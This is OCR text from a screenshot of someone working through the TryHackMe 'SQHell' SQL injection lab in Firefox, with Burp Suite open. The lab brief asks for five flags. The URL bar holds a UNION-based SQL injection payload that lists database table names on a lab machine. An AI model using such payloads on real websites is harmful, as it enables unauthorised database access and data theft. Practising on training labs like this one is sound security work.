 Burp Suite Community E...
View Post - Mozilla Firef...
Tue 25 May, 01:42
EN
cpu
mem
swap
22:07
View Post - Mozilla Firefox
File
Edit
View
History
Bookmarks
Tools
Help
TryHackMe | SQHell
10.10.119.25/register/user-c
View Post
10.10.218.134/post?id=2 and 1=2 union select 1, 2,table_name,4 from information_schema.tables where table_schema='sqhell_5'
Login
Register
View Post
Home / Post: 2
2
flag
Task 1 Find all the Flags!
Give the machine a minute to boot and then connect to http://MACHINE_IP
There are 5 flags to find but you have to defeat the different SQL injection types.
Hint: Unless displayed on the page the flags are stored in the flag table in the flag column.